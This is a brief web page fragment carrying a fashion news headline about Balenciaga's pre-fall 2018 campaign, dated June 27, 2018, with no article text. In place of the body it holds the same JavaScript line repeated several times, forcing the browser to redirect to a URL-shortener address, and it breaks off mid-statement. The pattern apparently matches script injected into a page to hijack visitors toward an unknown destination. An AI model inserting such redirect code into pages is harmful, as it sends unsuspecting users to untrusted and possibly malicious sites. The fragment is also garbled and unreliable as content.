
Balenciaga Launches No-Frills Pre-Fall 2018
Campaign
June 27, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...